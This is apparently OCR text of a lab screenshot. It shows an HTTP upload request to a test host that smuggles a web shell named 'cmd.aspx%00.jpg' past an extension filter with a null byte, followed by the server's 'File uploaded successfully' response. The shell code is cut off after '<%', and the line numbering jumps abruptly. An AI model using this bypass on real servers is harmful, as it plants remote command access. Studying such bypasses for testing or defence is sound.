 1 POST /transfer.aspx HTTP/1.1
2 Host: 10.10.10.93
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.93/transfer.aspx
8 Content-Type: multipart/form-data;
boundary=---------------------------39055903416099367891998380182
9 Content-Length: 981
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------39055903416099367891998380182
14 Content-Disposition: form-data; name="__VIEWSTATE"
15
16 /wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYGHgRUZX
h0BR5JbnZhbGlkIEZpbGUuIFBsZWFzZSB0cnkgYWdhaW4eCUZvcmVDb2xvcgqNAR4EXyFTQgIEZGRk0AW3WvMk4T+c
4GcQ6VG5NrC02T4=
17 -----------------------------39055903416099367891998380182
18 Content-Disposition: form-data; name="__EVENTVALIDATION"
19
20 /wEWAgKO9sbUAgLt3oXMA0zSvMziScPi5mck8QmIewnIxmEB
21 -----------------------------39055903416099367891998380182
22 Content-Disposition: form-data; name="FileUpload1"; filename="cmd.aspx%00.jpg"
23 Content-Type: application/octet-stream
24
25 <%
16 <head id="Head1"><title>
17 Secure File Transfer
18 </title></head>
19 <body>
20 <form name="form1" method="post" action="transfer.aspx" id="form1" enctype="
multipart/form-data">
21 <div>
22 <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="
/wEPDwUKMTI3ODM5MzQ0Mg9kFgICAw8WAh4HZW5jdHlwZQUTbXVsdGlwYXJ0L2Zvcm0tZGF0YRYCAgUPDxYG
HgRUZXh0BRtGaWxlIHVwbG9hZGVkIHN1Y2Nlc3NmdWxseS4eCUZvcmVDb2xvcgpPHgRfIVNCAgRkZGTonIzc
8t6shGkxCTnFQjWjJsydgQ==" />
23 </div>
24
25 <div>
26
27 <input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="
/wEWAgLa6O3rBALt3oXMAwFAE1edTSaKowfgb4y8kE6EGqeU" />
28 </div>
29 <div>
30 <input type="file" name="FileUpload1" id="FileUpload1" />
31 <input type="submit" name="btnUpload" value="Upload" onclick="return
ValidateFile();" id="btnUpload" />
32 <br />
33 <span id="Label1" style="color:Green;">File uploaded successfully.</span>
34 </div>
35 </form>
36 </body>
37 </html>